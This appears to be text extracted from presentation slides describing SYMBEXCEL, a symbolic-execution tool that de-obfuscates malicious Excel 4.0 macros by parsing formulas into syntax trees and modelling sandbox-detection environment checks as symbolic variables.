

















## De-obfuscation with SYMBEXCEL

**Symbolic Execution** allows to model all possible execution paths:

**•** Interpret the code, keeping the environment

**SYMBOLIC** 

- **• Fork** on conditional instructions
- **•** Once we reach an interesting point in the execution, use a **constraint solver**

## De-obfuscation with SYMBEXCEL



**Parses the Excel file** (*.xls, .xlsm, .xlsb, .xlsx*) and maps it into memory

Creates a **Simulation Manager**

Initializes the **memory** and **environment**



Keeps track of multiple execution states

Initial state starts executing from the **entry point**



Keeps track of multiple execution states

Initial state starts executing from the **entry point**

 $\big|$  [A2] =FORMULA(CHAR(..)&CHAR(..)&CHAR(..), B2)  $\big|$ 

Keeps track of multiple execution states

Initial state starts executing from the **entry point**

 $\big|$  [A2] =FORMULA(CHAR(..)&CHAR(..)&CHAR(..), B2)  $\big|$ 

1) Parses each formula to **generate an Abstract Syntax Tree (AST)**

Keeps track of multiple execution states

Initial state starts executing from the **entry point**

 $\big|$  [A2] =FORMULA(CHAR(..)&CHAR(..)&CHAR(..), B2)  $\big|$ 

1) Parses each formula to **generate an Abstract Syntax Tree (AST)**

2) Dispatches the execution to one or more **function handlers**

Keeps track of multiple execution states

Initial state starts executing from the **entry point**

 $\big|$  [A2] =FORMULA(CHAR(..)&CHAR(..)&CHAR(..), B2)  $\big|$ 

1) Parses each formula to **generate an Abstract Syntax Tree (AST)**

2) Dispatches the execution to one or more **function handlers**

3) Handlers can update the **memory**, access the **environment**, add **new constraints**, create **new branches (states)**
## Simulation Manager - State

**Cell values**

**Formulas** (macros)

**Cell information**

**Defined names**

#### **Memory Environment Constraints**

E.g., Window height, OS version

Used by the malware authors for **sandbox detection**

The correct environment configuration is initially unknown, so we **associate every environment variable with a symbolic variable**

E.g., Window height > 390

Characteristics of the malware execution

Propagated to successors states



